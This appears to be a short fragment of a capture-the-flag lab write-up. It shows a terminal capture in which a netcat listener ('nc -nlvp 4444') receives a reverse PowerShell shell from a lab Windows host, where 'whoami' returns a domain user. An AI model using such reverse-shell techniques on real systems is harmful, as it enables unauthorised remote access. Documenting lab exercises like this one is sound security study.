 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.179:54469
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
C:\Windows\System32\WindowsPowerShell\v1.0\profile.ps1 : Cannot dot-source this
command because it was defined in a
different language mode. To invoke this command without importing its contents,
omit the '.' operator.
At line:1 char:1
+ . 'C:\Windows\System32\WindowsPowerShell\v1.0\profile.ps1'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [profile.ps1], NotSupportedE
xception
    + FullyQualifiedErrorId : DotSourceNotSupported,profile.ps1
PS C:\Users\Bob.Wood\Documents> whoami
whoami
windcorp\bob.wood
PS C:\Users\Bob.Wood\Documents>